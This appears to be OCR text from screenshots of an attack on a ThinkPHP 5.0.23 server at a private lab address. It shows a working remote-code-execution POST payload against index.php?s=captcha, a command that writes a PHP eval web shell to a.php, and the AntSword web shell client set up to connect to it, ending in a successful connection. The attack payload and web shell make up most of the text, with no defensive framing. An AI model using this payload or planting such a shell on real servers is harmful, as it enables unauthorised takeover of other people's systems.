 页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 源代码/来源 网络 性能 内存 应用 Light
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://192.168.56.111:8080/index.php?s=captcha
Use POST method
enctype
application/x-www-for
Body
_method=__construct&filter[]=system&method=get
echo '<?php eval($_POST[1]);' > `pwd`/a.php
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (0)
URL地址 IP地
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.56.111:8080/a.php
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (2)
添加 A 重命名 删除
默认分类 0
20261121 0
成功
连接成功!